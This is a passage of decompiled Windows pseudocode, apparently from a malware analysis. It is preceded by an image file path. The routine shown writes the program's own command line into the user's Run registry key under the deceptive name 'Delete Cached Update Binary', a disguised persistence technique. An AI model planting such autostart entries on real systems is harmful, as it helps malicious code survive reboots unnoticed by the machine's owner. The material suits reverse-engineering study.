 10 BYTE Data; // [sp+1Bh] [bp-3Dh]@4
11 WCHAR ValueName; // [sp+1Ch] [bp-3Ch]@3
12
13 v4 = CreateThread(0, 0x100000u, StartAddress, 0, 0, 0);
14 v5 = 600;
15 do
16 {
17 WaitForSingleObject(v4, 0x64u);
18 --v5;
19 }
20 while ( v5 );
21 qmemcpy(&ValueName, L"Delete Cached Update Binary", 0x38u);
22 v6 = (const BYTE *)GetCommandLineW();
23 phkResult = 0;
24 result = RegOpenKeyExW(
25 HKEY_CURRENT_USER,
26 L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
27 0,
28 0x2001Fu,
29 &phkResult);
30 if ( !result )
31 {
32 Data = 0;
33 Type = 0;
34 cbData = 0;
35 if ( RegQueryValueExW(phkResult, &ValueName, 0, &Type, &Data, &cbData) != 234 )
36 RegSetValueExW(phkResult, &ValueName, 0, 1u, v6, 2 * wcslen((const unsigned __int16 *)v6) + 2);
37 WaitForSingleObject(v4, 0xFFFFFFFF);
38 result = RegCloseKey(phkResult);
39 }
40 return result;
41 }